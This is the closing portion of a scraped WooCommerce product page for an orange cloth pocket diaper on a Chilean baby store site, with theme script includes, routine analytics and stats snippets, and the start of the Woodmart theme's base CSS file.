.woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"75f45c6fe2","wishlist_fragments_nonce":"aee874d33d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_72edebf636451cb75914d4c913d2ce98","wishlist_fragment_name":"woodmart_wishlist_fragments_72edebf636451cb75914d4c913d2ce98","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"96a268a3ac","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-recent-post-comments-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-mfp-popup-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-photoswipe-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-image-gallery-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-swiper-pagin-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-social-icons-styles-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-header-search-fullscreen-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"223542585\",\"post\":\"7113\",\"tz\":\"0\",\"srv\":\"www.bebebonito.cl\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "223542585", "7113" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.0.6" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.0.6" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/productVideo.min.js?ver=8.0.6" id="wd-product-video-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.0.6" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9153899d3633b965094e26a13816eeac","fragment_name":"wc_fragments_9153899d3633b965094e26a13816eeac","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.bebebonito.cl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.bebebonito.cl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":223542585,"store_id":"41fb8210-3d3d-435d-a162-1e39c79cd016","ui":null,"url":"https://www.bebebonito.cl","woo_version":"10.4.2","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CLP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":7113,"pn":"Pa\u00f1al de bolsillo doble barrera interior Color naranjo","pc":"Pa\u00f1al de bolsillo doble barrera/Pa\u00f1ales para Beb\u00e9s","pp":"9990","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Pa\u00f1ales para Beb\u00e9s","Pa\u00f1al de bolsillo doble barrera","Pa\u00f1al de bolsillo doble barrera interior Color naranjo"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7a79dcaad7f4f3f9115daad98ab1453","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6
body_size: 11317
content:
:root{--wd-text-line-height: 1.6;--wd-brd-radius: .001px;--wd-form-height: 42px;--wd-form-color: inherit;--wd-form-placeholder-color: inherit;--wd-form-bg: transparent;--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-chevron: url([data-uri]);--wd-main-bgcolor: #fff;--wd-scroll-w: .001px;--wd-admin-bar-h: .001px;--wd-block-spacing: 20px;--wd-header-banner-mt: .001px;--wd-sticky-nav-w: .001px;--color-white: #fff;--color-gray-100: #f7f7f7;--color-gray-200: #f1f1f1;--color-gray-300: #bbb;--color-gray-400: #a5a5a5;--color-gray-500: #767676;--color-gray-600: #666;--color-gray-700: #555;--color-gray-800: #333;--color-gray-900: #242424;--bgcolor-black-rgb: 0,0,0;--bgcolor-white-rgb: 255,255,255;--bgcolor-white: #fff;--bgcolor-gray-100: #f7f7f7;--bgcolor-gray-200: #f7f7f7;--bgcolor-gray-300: #f1f1f1;--bgcolor-gray-400: rgba(187,187,187,0.4);--brdcolor-gray-200: rgba(0,0,0,0.075);--brdcolor-gray-300: rgba(0,0,0,0.105);--brdcolor-gray-400: rgba(0,0,0,0.12);--brdcolor-gray-500: rgba(0,0,0,0.2);--wd-start: start;--wd-end: end;--wd-center: center;--wd-stretch: stretch}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll}ol,ul{list-style:none}caption{vertical-align:middle;text-align:left}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow: clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb, 20px)}a{color:var(--wd-link-color);text-decoration:none;transition:all .25s ease}a:is(:hover,:focus,:active){outline:none;text-decoration:none}a:hover{color:var(--wd-link-color-hover)}a:focus{outline:none}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit}:is(h1,h2,h3,h4,h5,h6,.title) a:hover{color:var(--wd-link-color-hover)}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}em{font-style:italic}big{font-size:larger}abbr{border-bottom:1px dotted;color:#D62432;text-decoration:none}acronym{border-bottom:1px dotted;text-decoration:none}.required{border:none;color:#E01020;font-size:16px;line-height:1}abbr[title]{border:none}dl{margin-bottom:20px;margin-bottom:20px}strong,b{font-weight:600}mark{display:inline-block;padding:5px 8px;background-color:#f7f7f7;color:#242424;font-weight:600;line-height:1}code,kbd{padding:2px 5px}code,kbd,pre,samp{-webkit-hyphens:none;hyphens:none;font-family:monospace, serif}ins{text-decoration:none}pre{overflow:auto;margin-bottom:20px;padding:20px;background:#f7f7f7;text-align:left;white-space:pre;white-space:pre-wrap;word-wrap:break-word}dfn{font-style:italic}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:1}sup{top:-.25em}sub{bottom:-.25em}var{font-style:italic}small{font-size:80%}hr{margin-top:20px;margin-bottom:20px;border:none;border-bottom:1px solid currentColor;opacity:.2}iframe,embed{max-width:100%}blockquote{margin-bottom:20px;padding-left:30px;border-left:2px solid var(--wd-primary-color);text-align:left;font-size:110%;--wd-tags-mb: 10px}blockquote cite{display:block;margin-top:10px;color:var(--wd-primary-color);font-weight:600;font-size:90%}blockquote cite a{color:inherit}cite{font-style:italic}address{margin-bottom:20px;font-style:italic;font-size:110%;line-height:1.8}fieldset{margin-bottom:20px;padding:20px 40px;border:2px solid var(--brdcolor-gray-300);border-radius:var(--wd-brd-radius)}fieldset legend{margin-bottom:0;padding-right:15px;padding-left:15px;width:auto}legend{text-transform:uppercase;font-size:22px}video{display:block}audio,canvas,progress{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}img{max-width:100%;height:auto;border:0;vertical-align:middle}.svg-icon{display:inline-block}.svg-icon svg{width:inherit !important;height:inherit !important}svg:not(:root){overflow:hidden}:is(.wd-custom-icon,picture.wd-custom-icon img){max-width:38px}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:12px}.wd-entities-title a{color:inherit}.wd-el-title{display:flex !important;align-items:center;gap:10px;font-size:22px}.wd-el-title .img-wrapper{display:flex;flex:0 0 auto}.wd-el-title .img-wrapper img{min-width:18px}.wd-label{color:var(--color-gray-800);font-weight:600}legend,h1,h2,h3,h4,h5,h6,.title{display:block;margin-bottom:var(--wd-tags-mb, 20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}a.wd-entities-title:hover,.wd-entities-title a:hover{color:var(--wd-entities-title-color-hover)}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb: 20px;--li-mb: 10px;--li-pl: 17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}dl dt{color:var(--color-gray-800);font-weight:600}dl dd{margin-bottom:20px}.unordered-list ul,.unordered-list ol{margin-left:20px}.unordered-list li:before{margin-right:10px;font-size:8px;content:"\f113";font-family:"woodmart-font"}.unordered-list,.wd-sub-menu,.textwidget .menu,.unordered-list ul,.wd-sub-menu ul,.textwidget .menu ul,.unordered-list ol,.wd-sub-menu ol,.textwidget .menu ol,.wd-nav,nav[class*="-pagination"] ul{list-style:none;--li-pl: 0}.wd-sub-menu,.wd-sub-menu ul,.wd-sub-menu ol,.wd-nav,nav[class*="-pagination"] ul{--list-mb: 0;--li-mb: 0}.wd-align{text-align:var(--wd-align)}.text-center{--content-align: center;--wd-align: center;--text-align: center;text-align:var(--text-align)}.text-right{--text-align: right;text-align:var(--text-align);--content-align: flex-end;--wd-align: flex-end}.text-left{--text-align: left;text-align:var(--text-align);--content-align: flex-start;--wd-align: flex-start}[class*="color-scheme-light"]{--color-white: #000;--color-gray-100: rgba(255,255,255,0.1);--color-gray-200: rgba(255,255,255,0.2);--color-gray-300: rgba(255,255,255,0.5);--color-gray-400: rgba(255,255,255,0.6);--color-gray-500: rgba(255,255,255,0.7);--color-gray-600: rgba(255,255,255,0.8);--color-gray-700: rgba(255,255,255,0.9);--color-gray-800: #fff;--color-gray-900: #fff;--bgcolor-black-rgb: 255,255,255;--bgcolor-white-rgb: 0,0,0;--bgcolor-white: #0f0f0f;--bgcolor-gray-100: #0a0a0a;--bgcolor-gray-200: #121212;--bgcolor-gray-300: #141414;--bgcolor-gray-400: #171717;--brdcolor-gray-200: rgba(255,255,255,0.1);--brdcolor-gray-300: rgba(255,255,255,0.15);--brdcolor-gray-400: rgba(255,255,255,0.25);--brdcolor-gray-500: rgba(255,255,255,0.3);--wd-text-color: rgba(255,255,255,0.8);--wd-title-color: #fff;--wd-widget-title-color: var(--wd-title-color);--wd-entities-title-color: #fff;--wd-entities-title-color-hover: rgba(255,255,255,0.8);--wd-link-color: rgba(255,255,255,0.9);--wd-link-color-hover: #fff;--wd-form-brd-color: rgba(255,255,255,0.2);--wd-form-brd-color-focus: 